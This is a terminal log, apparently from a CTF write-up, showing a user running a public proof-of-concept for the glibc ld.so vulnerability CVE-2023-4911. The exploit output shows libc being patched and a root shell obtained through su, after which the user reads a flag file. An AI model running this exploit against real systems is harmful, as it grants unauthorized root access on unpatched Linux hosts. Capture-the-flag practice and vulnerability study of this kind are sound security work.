 CVE-2023-4911-PoC  cd  libc.so.6
www@11e27308a980:~$ python cd
$$$ glibc ld.so (CVE-2023-4911) exploit $$$
-- by blasty <peter@haxx.in> --
-c
-c
[i] libc = /lib/x86_64-linux-gnu/libc.so.6
[i] suid target = /usr/bin/su, suid_args = ['--help']
[i] ld.so = /lib64/ld-linux-x86-64.so.2
[i] ld.so build id = a99db3715218b641780b04323e4ae5953d68a927
[i] __libc_start_main = 0x27200
[i] using hax path b'\x08' at offset -8
[i] wrote patched libc.so.6
[i] using stack addr 0x7ffe1010100c
...................................# ** ohh... looks like we got a shell? *
*
ls
''$'\b'   CVE-2023-4911-PoC   cd   libc.so.6
# id
uid=0(root) gid=1000(www) groups=1000(www)
# cd /root
# ls
sctf
# cd xctf
sh: 5: cd: can't cd to xctf
# cd s*
sh: 6: cd: can't cd to sctf
# ls
sctf
# cd sctf
sh: 8: cd: can't cd to sctf
# ls
sctf
# cat sctf
sctf{0kdnsnj1nasldnmoasd9123nkasd}#
8 条新消